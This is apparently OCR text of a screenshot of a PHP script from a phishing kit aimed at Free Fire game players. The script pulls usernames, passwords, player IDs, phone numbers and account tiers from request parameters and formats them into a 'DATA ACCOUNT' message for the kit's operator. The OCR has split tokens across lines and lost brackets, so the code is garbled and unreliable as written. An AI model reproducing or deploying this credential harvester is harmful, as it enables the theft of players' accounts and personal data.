
<?php
$username
 = 
$_GET
[
'username'
$password
 = 
$_GET
[
'password'
$login
 = 
$_GET
[
'login'
$level
 = 
$_GET
[
'level'
$tier
 = 
$_GET
[
'tier'
$rpt
 = 
$_GET
[
'rpt'
$playid
 = 
$_GET
[
'playid'
$nope
 = 
$_GET
[
'nope'
];

$subjek
 = 
"Free Fire $login|$username|$leve
l"
$body
 = 
'

#---------[ DATA ACCOUNT ]-----------#

 Username   =   '
.
$username
.
'

 Password   =   '
.
$password
.
'

 UID        =   '
.
$playid
.
'

 Phone Numb =   '
.
$nope
.
'

 Tier       =   '
.
$tier
.
'

 Ep Type    =   '
.
$rpt
.
'

 AccLevel   =   '
.
$level
.
'
